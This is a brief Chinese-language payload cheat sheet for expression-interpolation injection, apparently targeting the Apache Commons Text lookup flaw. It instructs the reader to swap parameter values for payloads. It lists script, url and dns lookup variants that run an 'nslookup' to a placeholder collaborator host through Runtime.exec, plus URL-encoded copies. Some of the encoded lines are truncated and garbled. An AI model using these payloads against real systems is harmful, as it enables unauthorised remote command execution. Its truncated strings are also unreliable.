 手册🛠️
脚本：javascript
用有效载荷替换参数值：
${script:javascript:java.lang.Runtime.getRuntime().exec('nslookup COLLABORATOR-HERE')}
cript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27nslookup%20COLLABORATOR-HERE%27%29%7d
网址
${url:UTF-8:java.lang.Runtime.getRuntime().exec('nslookup COLLABORATOR-HERE')}
=%24%7Burl%3AUTF-8%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27nslookup%20COLLABORATOR-HERE%27%29%7d
域名系统
${dns:address:java.lang.Runtime.getRuntime().exec('nslookup COLLABORATOR-HERE')}
24%7Bdns%3Aaddress%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27nslookup%20COLLABORATOR-HERE%27%29%7d